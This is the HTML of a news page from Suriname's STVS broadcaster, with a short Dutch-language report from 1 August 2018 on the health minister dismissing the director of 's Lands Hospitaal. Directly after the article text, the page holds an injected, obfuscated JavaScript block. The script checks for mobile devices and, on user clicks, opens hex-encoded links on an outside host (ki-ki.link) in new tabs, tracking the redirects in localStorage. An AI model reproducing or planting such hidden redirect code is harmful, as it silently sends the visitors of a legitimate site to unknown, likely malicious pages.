<link rel="icon" href="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-270x270.jpg" />
		<style id="wp-custom-css">
			.service_details img {
    max-width: 100%;
    height: auto;
    border-radius: 5px;
    float: left !important;
    margin: 0 15px 0 0  !important;
}

.service_details p {
    margin: 0 0 18px;
    text-align: justify !important;
}

.navbar01 .google-auto-placed{display:none !important}		</style>
		<style id="kirki-inline-styles">:root{--theme-color:#246a12;--theme-color-two:#b50308;--theme-color-three:#b50308;--gr01-color-start:#b50308;--gr01-color-end:#750308;--gr02-color-start:#b50308;--gr02-color-end:#750308;--theme-color-five:#b50308;--theme-color-six:#b50308;}.page_banner.blog_page_banner{background-image:url("https://stvs.sr/wp-content/uploads/2022/06/telecommunications-towers-against-cloudy-sky-scaled-1.jpg");}.blogPage .bepro_pagination{margin-top:35px;}.blogPage .bepro_pagination .pagination{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.sb_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_search_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_archive_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_cate_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.service_single_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.folio_single_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.folio_cate_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.folioCatePage .bepro_pagination{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.team_single_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.bepro_pagination.shop_pagination{margin-top:48px;}.bepro_pagination.shop_pagination .woocommerce-pagination{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_details_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_cat_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_tag_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_src_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner{background-image:url("https://stvs.sr/wp-content/uploads/2022/06/banner-stvs-2.jpg");}.page_banner.fof_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="STVS"/>
  <meta property="og:title" content="Directeur &#039;s Lands Hospitaal ontslagen"/>
  <meta property="og:url" content="https://stvs.sr/nieuws/2018/08/directeur-s-lands-hospitaal-ontslagen/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Woensdag 1 augustus 2018- Minister Antoine Elias van Volksgezondheid heeft William Deel, directeur van het &#039;s Lands Hospitaal, ontslag aangezegd. De bewindsman zegt aan Starnieuws dat zijn contract zeer nadelig is en niet kan worden voortgezet. Op grond daarvan is hij ontslagen. Met de waarneming va"/>
  <meta property="og:image" content="https://stvs.sr/wp-content/uploads/2018/08/William-Deel-archief.jpg"/>
  <meta property="og:image:url" content="https://stvs.sr/wp-content/uploads/2018/08/William-Deel-archief.jpg"/>
  <meta property="og:image:secure_url" content="https://stvs.sr/wp-content/uploads/2018/08/William-Deel-archief.jpg"/>
  <meta property="article:published_time" content="2018-08-01T08:03:13-03:00"/>
  <meta property="article:modified_time" content="2018-08-01T08:03:13-03:00" />
  <meta property="og:updated_time" content="2018-08-01T08:03:13-03:00" />
  <meta property="article:section" content="Nieuws"/>
  <meta property="article:publisher" content="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Directeur &#039;s Lands Hospitaal ontslagen"/>
  <meta name="twitter:url" content="https://stvs.sr/nieuws/2018/08/directeur-s-lands-hospitaal-ontslagen/"/>
  <meta name="twitter:description" content="Woensdag 1 augustus 2018- Minister Antoine Elias van Volksgezondheid heeft William Deel, directeur van het &#039;s Lands Hospitaal, ontslag aangezegd. De bewindsman zegt aan Starnieuws dat zijn contract zeer nadelig is en niet kan worden voortgezet. Op grond daarvan is hij ontslagen. Met de waarneming va"/>
  <meta name="twitter:image" content="https://stvs.sr/wp-content/uploads/2018/08/William-Deel-archief.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-6642 single-format-standard wp-custom-logo active_header_59228 elementor-default elementor-kit-58352">
<div class="tw-header-content">
    		<div data-elementor-type="wp-post" data-elementor-id="59228" class="elementor elementor-59228" data-elementor-post-type="tw-header-builder">
									<header class="elementor-section elementor-top-section elementor-element elementor-element-ddc211c elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="ddc211c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<nav class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4bb1902" data-id="4bb1902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c09e8ca elementor-widget elementor-widget-tw-header" data-id="c09e8ca" data-element_type="widget" data-widget_type="tw-header.default">
				<div class="elementor-widget-container">
			    <!-- Header Topbar -->
    <section class="topbar01">
        <div class="container largeContainer">
            <div class="row">
                <div class="col-md-9">
                                                            <p><i class="bpro-phone-ringing"></i><a href="473032 / 473021">473032 / 473021</a></p>
                                                                        <p><i class="bpro-email-1"></i><a href="website@stvs.sr"><span class="__cf_email__" data-cfemail="2e594b4c5d475a4b6e5d5a585d005d5c">[email&#160;protected]</span></a></p>
                                                                        <p><i class="twi-map-marker-alt"></i><a href="Letitia Vriesdelaan #5">Letitia Vriesdelaan #5</a></p>
                                                </div>
                <div class="col-md-3">
                    <div class="topsocial">
                                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-facebook-f"></i></a>
                                                                            <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://plus.google.com/115296949026376845389"><i class="twi-google-plus-g"></i></a>
                                                                            <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.youtube.com/user/STVSJournaal"><i class="twi-youtube"></i></a>
                                                                            <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.instagram.com/stvs_suriname/"><i class="twi-instagram"></i></a>
                                                        </div>
                </div>
            </div>
        </div>
    </section>
    <!-- Header Topbar -->
    <!-- Header Start -->
    <header class="header01 isSticky">
        <div class="container largeContainer">
            <div class="row">
                <div class="col-lg-12">
                    <div class="navbar01">
                        <div class="logo">
                                                            <a href="https://stvs.sr/">
                                    <img src="https://stvs.sr/wp-content/uploads/2022/06/stvs-logo-transparent-small.png" alt="STVS"/>
                                </a>
                                                    </div>
                        <a href="javascript:void(0)" class="menu_btn"><i class="twi-bars2"></i></a>
                        <nav class="mainMenu">
                            <ul id="menu-mega-main-menu" class=""><li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-284"><a href="https://stvs.sr/">Home</a></li>
<li id="menu-item-788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-788"><a href="#">Nieuws</a>
<ul class="sub-menu">
	<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-740"><a href="https://stvs.sr/mmanten-taki/">M’Manten Taki</a></li>
	<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://stvs.sr/local-news/">Local News</a></li>
	<li id="menu-item-19969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19969"><a href="https://stvs.sr/afleveringen-de-straat/">De straat</a></li>
	<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://stvs.sr/stvs-journaal/">STVS Journaal</a></li>
	<li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1360"><a href="https://stvs.sr/8-er-t-nieuws/">8-er ‘t nieuws</a></li>
	<li id="menu-item-750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-750"><a href="https://stvs.sr/nyunsu/">Nyunsu</a></li>
	<li id="menu-item-19939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19939"><a href="https://stvs.sr/correio-da-semana/">Correio Da Semana</a></li>
</ul>
</li>
<li id="menu-item-780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-780"><a href="#">Sport</a>
<ul class="sub-menu">
	<li id="menu-item-786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-786"><a href="https://stvs.sr/nationaal/">Nationaal</a></li>
	<li id="menu-item-785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-785"><a href="https://stvs.sr/internationaal/">Internationaal</a></li>
	<li id="menu-item-24985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24985"><a href="https://stvs.sr/sport-8/">Sport 8</a></li>
	<li id="menu-item-28748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28748"><a href="https://stvs.sr/studio-sport/">Studio sport</a></li>
</ul>
</li>
<li id="menu-item-775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-775"><a href="#">Productie</a>
<ul class="sub-menu">
	<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://stvs.sr/familie/">Familie</a></li>
	<li id="menu-item-24988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24988"><a href="https://stvs.sr/aan-de-poort-bij/">Aan de poort bij ?</a></li>
	<li id="menu-item-29820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29820"><a href="https://stvs.sr/20404-2/">Tek’ Mi Effe</a></li>
	<li id="menu-item-30193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30193"><a href="https://stvs.sr/in-de-keuken-met-g/">In de keuken met “G”</a></li>
	<li id="menu-item-38287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38287"><a href="https://stvs.sr/skowtu-kis-mi/">Skowtu Kis’ Mi</a></li>
	<li id="menu-item-40576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40576"><a href="https://stvs.sr/arki-mi/">Arki Mi</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://stvs.sr/over-ons/">Over Ons</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://stvs.sr/contact/">Contact</a></li>
</ul>                        </nav>
                        <div class="accessNav">
                                                            <a class="search_btn" href="javascript:void(0);"><i class="twi-search1"></i></a>
                                                                                                            </div>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <!-- Header End -->

<!-- Search Popup Start -->
<section class="popup_search_sec">
    <div class="popup_search_overlay"></div>
    <div class="pop_search_background">
        <div class="middle_search">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 text-center">
                        <div class="popup_search_form">
                            <form method="get" action="https://stvs.sr/">
                                <input type="search" name="s" value="" placeholder="Type Words and Hit Enter">
                                <button type="submit"><i class="twi-search1"></i></button>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<!-- Search Popup End -->
		</div>
				</div>
				<div class="elementor-element elementor-element-03f0365 elementor-widget elementor-widget-spacer" data-id="03f0365" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</nav>
							</div>
		</header>
							</div>
		</div>
    <section class="page_banner sb_banner" style="">
        <div class="overlay" style=""></div>
        <div class="container largeContainer">
            <div class="row">
                <div class="col-lg-12 text-center">
                    <h2 class="banner-title">Directeur &#8216;s Lands Hospitaal ontslagen</h2>
                                            <p class="breadcrumbs"><a href="https://stvs.sr/" rel="v:url">Home</a><span>-</span>Directeur &#8216;s Lands Hospi...</p>                                    </div>
            </div>
        </div>
    </section><section class="singleBlog">
    <div class="container largeContainer">
        <div class="row">
            <div class="col-lg-12">
                                <div class="spThumb">
                    <img src="https://stvs.sr/wp-content/uploads/2018/08/William-Deel-archief-1218x570.jpg" alt="Directeur &#8216;s Lands Hospitaal ontslagen">
                    <p class="bmeta"><i class="twi-clock1"></i>1 August 2018</p>
                </div>
                                <div class="spMeta noAu">
                                                                                <div class="spsmeta ct">
                        In: <a href="https://stvs.sr/category/nieuws/">Nieuws</a>                    </div>
                                        <div class="spsmeta">
                        Comments:                        <span>0</span>
                    </div>
                </div>
            </div>
                        <div class="col-lg-12">
                                <div class="sic_the_content clearfix">
                    <div class="clearfix"></div>
                    <p><strong><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-6643 alignright" src="https://stvs.sr/wp-content/uploads/2018/08/William-Deel-archief-300x200.jpg" alt="" width="300" height="200" srcset="https://stvs.sr/wp-content/uploads/2018/08/William-Deel-archief-300x200.jpg 300w, https://stvs.sr/wp-content/uploads/2018/08/William-Deel-archief.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />Woensdag 1 augustus 2018-</strong> Minister Antoine Elias van Volksgezondheid heeft William Deel, directeur van het &#8216;s Lands Hospitaal, ontslag aangezegd. De bewindsman zegt aan Starnieuws dat zijn contract zeer nadelig is en niet kan worden voortgezet. Op grond daarvan is hij ontslagen. Met de waarneming van het ziekenhuis is voorlopig medisch directeur Soenita Nannan Panday-Gopiesingh belast.</p>
<p>Het contract van Deel loopt tot juni 2020. Elias zegt dat hij zaken eerst juridisch goed heeft nagetrokken, voordat hij tot deze stap is overgegaan. De bewindsman wil in dit stadium geen detailinformatie geven over het contract. Naast directeurschap van het ziekenhuis, is Deel ook consultant van de instelling.</p>
<p>Uit een andere bron verneemt Starnieuws dat Deel naast een salaris van 5000 euro ook een behoorlijk bedrag toucheert als consultant voor een driedaagse werkweek. Deel was voordat hij directeur werd eind 2016, als consultant aangetrokken om het ziekenhuis door te lichten.</p>
<p><em>-Starnieuws-</em><br />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x47\x7a\x6d\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x70\x44\x6a\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4c\x41\x41\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x50\x7a\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x63\x70\x63\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x77\x68\x50\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x74\x61\x67\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x75\x5a\x47\x31\x63\x391',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x46\x73\x61\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x59\x4c\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
                                        <div class="clearfix"></div>
                </div>
                                                                            </div>
                    </div>
    </div>
</section>
<div class="tw-footer-content">
    		<div data-elementor-type="wp-post" data-elementor-id="59389" class="elementor elementor-59389" data-elementor-post-type="tw-footer-builder">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9a5a0d3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9a5a0d3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-380e6fe" data-id="380e6fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-8061c55 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8061c55" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ff7903b" data-id="ff7903b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cb321a3 about_align elementor-align-left elementor-widget elementor-widget-tw-about" data-id="cb321a3" data-element_type="widget" data-widget_type="tw-about.default">
				<div class="elementor-widget-container">
			        <div class="aboutWidget04">
                                        <p class="fwdesc">De Surinaamse Televisie Stichting (STVS) is het eerste televisiestation in Suriname; opgericht in 1965 door toenmalige premier Johan Adolf Pengel. De STVS is sindsdien gehuisvest in Paramaribo, Suriname SA.</p>
                        <div class="abcmsocial">
                        </div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-b317881 info_align elementor-align-left elementor-widget elementor-widget-tw-social" data-id="b317881" data-element_type="widget" data-widget_type="tw-social.default">
				<div class="elementor-widget-container">
			        <div class="fsocial">
